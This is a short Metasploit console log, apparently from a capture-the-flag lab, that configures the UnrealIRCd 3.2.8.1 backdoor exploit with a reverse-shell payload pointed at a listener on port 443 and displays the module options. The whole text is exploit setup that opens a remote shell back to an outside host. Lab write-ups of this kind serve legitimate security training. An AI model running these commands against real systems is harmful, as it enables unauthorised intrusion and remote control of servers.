 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.10.14.237
LHOST => 10.10.14.237
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 443
LPORT => 443
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.10.10.117     yes       The target address range or CIDR identifier
   RPORT   6697             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.237     yes       The listen address (an interface may be specified)
   LPORT  443              yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >